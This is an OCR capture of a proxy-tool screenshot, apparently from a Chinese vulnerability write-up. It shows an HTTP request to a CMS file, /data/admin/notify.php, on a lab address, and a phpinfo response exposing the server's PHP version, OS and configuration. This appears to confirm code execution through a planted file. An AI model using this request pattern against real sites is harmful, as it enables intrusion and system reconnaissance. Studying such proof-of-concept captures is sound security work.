 发送 取消 < >
目标: http://192.168
请求
Raw 参数 头 Hex
GET /data/admin/notify.php HTTP/1.1
Host: 192.168.164.138
DNT: 1
X-Request-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Accept: */*
Referer: http://192.168.164.138/w1aqhp/admin_video.php?action=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tt4uitbucrgi526e3k1l53uv82;
history=%5B%7B%22name%22%3A%22asdasd%22%2C%22pic%22%3A%22%2Fpic%
2Fnopic.gif%22%2C%22link%22%3A%22%2Fvideo%2F%3F3-0-0.html%22%2C%22part
%22%3A%22%22%7D%5D; XDEBUG_SESSION=16938
Connection: close
REEBUF
响应
Raw 头 Hex HTML Render
PHP Version 5.4.45
php
System Windows NT WIN-H4GIFUKVGMC 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows